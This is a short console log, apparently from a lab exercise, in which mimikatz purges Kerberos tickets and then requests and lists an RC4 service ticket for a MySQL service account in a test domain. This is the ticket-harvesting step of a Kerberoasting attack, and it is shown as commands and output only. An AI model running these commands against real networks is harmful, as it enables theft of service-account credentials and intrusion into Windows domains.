 C:\Users\hack\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::ask /target:MySQL/win7.xie.com:3306
Asking for: MySQL/win7.xie.com:3306
* Ticket Encryption Type & kvno not representative at screen
Start/End/MaxRenew: 2021/9/14 9:49:03 ; 2021/9/14 19:49:03 ; 2021/9/21 9:49:03
Service Name (02) : MySQL ; win7.xie.com:3306 ; @ XIE.COM
Target Name  (02) : MySQL ; win7.xie.com:3306 ; @ XIE.COM
Client Name  (01) : hack ; @ XIE.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
8faa139f4d2803436b559cd649123e7d
Ticket            : 0x00000017 - rc4_hmac_nt       ; kvno = 0        [...]
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/9/14 9:49:03 ; 2021/9/14 19:49:03 ; 2021/9/21 9:49:03
Server Name       : krbtgt/XIE.COM @ XIE.COM
Client Name       : hack @ XIE.COM
Flags 40e10000    : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/9/14 9:49:03 ; 2021/9/14 19:49:03 ; 2021/9/21 9:49:03
Server Name       : MySQL/win7.xie.com:3306 @ XIE.COM
Client Name       : hack @ XIE.COM
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;